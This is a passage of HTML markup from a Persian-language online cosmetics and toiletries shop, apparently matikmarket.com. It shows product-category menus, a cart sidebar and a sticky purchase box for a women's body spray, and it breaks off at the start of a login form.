		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-makeup-remover/" class="woodmart-nav-link">پاک کننده آرایش چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyeliner-pencil/" class="woodmart-nav-link">مداد چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-linear/" class="woodmart-nav-link">خط چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/colored-lenses/" class="woodmart-nav-link">لنز رنگی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-pencil/" class="woodmart-nav-link">مداد ابرو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/" class="woodmart-nav-link">آرایش لب</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-stick/" class="woodmart-nav-link">رژ لب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-pencil/" class="woodmart-nav-link">مداد لب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-cream-and-conditioner/" class="woodmart-nav-link">کرم و نرم کننده لب</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/" class="woodmart-nav-link">آرایش بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/henna-design/" class="woodmart-nav-link">حنای طراحی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/tattoo-sticker/" class="woodmart-nav-link">برچسب تاتو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/" class="woodmart-nav-link">مواد آرایش مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-color/" class="woodmart-nav-link">رنگ مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-bleach/" class="woodmart-nav-link">بی رنگ کننده مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-502 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/nail-health-and-beauty/" class="woodmart-nav-link">بهداشت و زیبایی ناخن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-485 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/cosmetic-accessories/" class="woodmart-nav-link">تجهیزات جانبی آرایشی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-104 item-level-0" ><a href="https://matikmarket.com/product-category/sanitary-ware/" class="woodmart-nav-link"><span class="nav-link-text">لوازم بهداشتی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-109 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/" class="woodmart-nav-link">کرم و مراقبت پوست</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-507 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-489 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/sunscreen/" class="woodmart-nav-link">ضد آفتاب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-wrinkle/" class="woodmart-nav-link">ضدچروک و ضدافتادگی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/cleanser-and-detergent/" class="woodmart-nav-link">پاک کننده و شوینده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/eye-cream/" class="woodmart-nav-link">کرم دور چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-spot-and-brightener/" class="woodmart-nav-link">ضدلک و روشن کننده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/peeler/" class="woodmart-nav-link">لایه بردار</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/moisturizing-and-hydrating/" class="woodmart-nav-link">مرطوب کننده و آبرسان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-488 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/skin-serum/" class="woodmart-nav-link">سرم پوست</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/" class="woodmart-nav-link">بهداشت و مراقبت بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/body-shampoo/" class="woodmart-nav-link">شامپو بدن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lotions-and-body-oils/" class="woodmart-nav-link">لوسیون و روغن بدن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/slimming-cream/" class="woodmart-nav-link">کرم لاغری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lifting-cream/" class="woodmart-nav-link">کرم لیفتینگ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/anti-crack/" class="woodmart-nav-link">ضد ترک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/face-mask-and-scrub/" class="woodmart-nav-link">ماسک صورت و اسکراب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/oral-health/" class="woodmart-nav-link">بهداشت دهان و دندان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-107 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/" class="woodmart-nav-link">شامپو و مراقبت مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/shampoo/" class="woodmart-nav-link">شامپو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-conditioner/" class="woodmart-nav-link">نرم کننده مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-mask/" class="woodmart-nav-link">ماسک مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-spray/" class="woodmart-nav-link">اسپری مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/serum-and-hair-oil/" class="woodmart-nav-link">سرم و روغن مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-tonic/" class="woodmart-nav-link">تونیک مو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/anti-sweat/" class="woodmart-nav-link">ضد تعریق</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-517 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/" class="woodmart-nav-link">اصلاح صورت و بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-gel-and-foam/" class="woodmart-nav-link">ژل و فوم اصلاح</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-cream-and-spray/" class="woodmart-nav-link">کرم و اسپری موبر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax-tape/" class="woodmart-nav-link">نوار مومک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax/" class="woodmart-nav-link">موم و وکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/razor-blade/" class="woodmart-nav-link">تیغ اصلاح</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/after-shaving/" class="woodmart-nav-link">افترشیو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-518 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/womens-health/" class="woodmart-nav-link">بهداشت بانوان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/sexual-health/" class="woodmart-nav-link">بهداشت جنسی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-528 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/general-health/" class="woodmart-nav-link">سلامت عمومی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-521 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/" class="woodmart-nav-link">حالت دهنده مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-gel/" class="woodmart-nav-link">ژل مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-spray-hair-styler/" class="woodmart-nav-link">اسپری مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-brush/" class="woodmart-nav-link">برس مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-mose/" class="woodmart-nav-link">موس مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-wax/" class="woodmart-nav-link">واکس مو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-520 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/sanitary-accessories/" class="woodmart-nav-link">تجهیزات جانبی بهداشتی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-319 item-level-0" ><a href="https://matikmarket.com/product-category/appliances/" class="woodmart-nav-link"><span class="nav-link-text">لوازم برقی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/epilating/" class="woodmart-nav-link">اپیلیدی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/ironing-and-styling/" class="woodmart-nav-link">اتو و حالت دهنده مو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hair-texture/" class="woodmart-nav-link">بافت مو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-305 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/thermal-brush/" class="woodmart-nav-link">برس حرارتی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-306 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-stopper/" class="woodmart-nav-link">بندانداز برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/aerator/" class="woodmart-nav-link">دستگاه بخور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/shaver/" class="woodmart-nav-link">ریش تراش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hairdryer/" class="woodmart-nav-link">سشوار</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-foot-stone/" class="woodmart-nav-link">سنگ پا برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-311 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hair-straightener/" class="woodmart-nav-link">فرکننده مو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-312 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/face-brush/" class="woodmart-nav-link">فیس براش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/laser-body/" class="woodmart-nav-link">لیزر بدن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/shaving-machine/" class="woodmart-nav-link">ماشین اصلاح</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-322 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-toothbrush/" class="woodmart-nav-link">مسواک برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/mukhoreh-ghar/" class="woodmart-nav-link">موخوره گیر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-324 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/weight-of-ears-and-nose/" class="woodmart-nav-link">موزن گوش و بینی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-333 item-level-0" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/" class="woodmart-nav-link"><span class="nav-link-text">عطر و ادکلن</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/" class="woodmart-nav-link">ادکلن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/for-men/" class="woodmart-nav-link">مردانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/feminine/" class="woodmart-nav-link">زنانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/child/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-336 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/" class="woodmart-nav-link">اسپری</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-men-spray/" class="woodmart-nav-link">مردانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-337 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-women/" class="woodmart-nav-link">زنانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-331 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/chidern/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-340 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/pocket-perfume/" class="woodmart-nav-link">عطر جیبی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-338 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/buddy-splash/" class="woodmart-nav-link">بادی اسپلش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/air-freshener/" class="woodmart-nav-link">خوشبو کننده هوا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">مجله بهداشت و سلامت</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul>
		</div>			<div  class="cart-widget-side wd-side-hidden wd-left">
				<div  class="wd-heading">
					<span class="title">سبد خرید</span>
					<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن </a>
					</div>
				</div>
				<div  class="widget woocommerce widget_shopping_cart"><div  class="widget_shopping_cart_content"></div></div>			</div>
					<div
						class=" wd-social-icons  wd-style-colored wd-size-custom social-follow wd-shape-square wd-sticky-social wd-sticky-social-right text-center">
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/arayeshi.maheasal1/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">اینستاگرام</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

					<div  class="wd-sticky-btn">
				<div  class="wd-sticky-btn-container container">
					<div  class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اسپری بدن زنانه Eclet Laanivn بیو استار 200میل" decoding="async" data-lazy-srcset="https://matikmarket.com/wp-content/uploads/2022/12/biostar2-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://matikmarket.com/wp-content/uploads/2022/12/biostar2-600x600.jpg" /><noscript><img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2022/12/biostar2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اسپری بدن زنانه Eclet Laanivn بیو استار 200میل" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2022/12/biostar2-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">اسپری بدن زنانه Eclet Laanivn بیو استار 200میل</h4>
													</div>
					</div>
					<div  class="wd-sticky-btn-cart wd-product-type-simple">
						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>350,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 350,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>325,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 325,000&nbsp;تومان.</span></span>
													<p class="stock in-stock wd-style-default">موجود در انبار</p>

	
	<form class="cart" action="https://matikmarket.com/product/biostar-2/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_693020774a610">اسپری بدن زنانه Eclet Laanivn بیو استار 200میل عدد</label>
	<input
		type="number"
				id="quantity_693020774a610"
		class="input-text qty text"
		value="1"
		aria-label="تعداد محصول"
				min="1"
		max="3"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="9880" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>

			</form>

	
						
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="acb8685447" data-product-id="9880" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
							</div>

				</div>
			</div>
		    <style>
                .digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(255,255,255,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(255,255,255,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(20,20,20,1);
            background-color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(255,255,255,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(255,255,255,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(255,255,255,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(255,255,255,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(255,255,255,1);
            border-right: 1.5px solidrgba(255,255,255,1);
        }

        
        .digits_login_form .minput label {
            right: 0 !important;
            left: auto !important;
        }

            </style>
    
    <div  class="dig_load_overlay">
        <div  class="dig_load_content">
            <div  class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>
                    </div>
    </div>
    <div  class="digits_login_form">
    

        <div id="dig-ucr-container" class="dig_rtl dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;">


            <div  class="dig-content dig-modal-con  dark">
                

                <div class="digits_bx_cred_frm_container">
                    <div class="digits_bx_head">
                        <span class="dig-box-login-title">ورود</span>
                        <span class="dig-cont-close"><span>&times;</span></span>
